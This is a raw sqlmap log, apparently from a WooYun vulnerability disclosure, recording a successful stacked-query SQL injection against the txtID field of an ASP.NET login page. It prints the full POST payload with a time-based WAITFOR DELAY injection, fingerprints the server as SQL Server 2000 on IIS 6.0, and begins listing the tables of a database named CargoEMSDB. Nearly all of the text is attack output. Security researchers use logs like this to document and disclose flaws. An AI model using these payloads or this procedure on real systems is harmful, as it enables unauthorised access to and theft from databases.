 [16:31:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:31:40] [INFO] testing connection to the target URL
[16:31:41] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtID (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __VIEWSTATE=/wEPDwUJNjg2NzAzMTQ5D2QWAgIDD2QWAgIBDw8WAh4EVGV4dAVD5oK
o6L6T5YWl55qE55So5oi35ZCN5oiW6ICF5a+G56CB6ZSZ6K+v77yM6K+35oKo56Gu5a6a5ZCO5YaN6L6
T5YWlIWRkZGeOhlPiK+KolkUs/LF2cJOwU6Jw&txtID=admin';WAITFOR DELAY '0:0:5'--&txtPa
ssWord=admin&chkPassWord=%E7%AE%80%E4%BD%93%E4%B8%AD%E6%96%87&btnLogin=%E7%99%BB
%E5%BD%95&__EVENTVALIDATION=/wEWBwKSi8ynCQKs+5bqDwK1qbSWCwL3tvy4DwLp75LyCwKC3IeG
DAKQ9M/rBXOze4rEvenNzMTCzy1uO9ViRadK
---
[16:31:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:31:41] [INFO] fetching tables for database: CargoEMSDB
[16:31:41] [INFO] fetching number of tables for database 'CargoEMSDB'
[16:31:41] [INFO] resumed: 98
[16:31:41] [INFO] resumed: dbo.aa
www.wooyun.org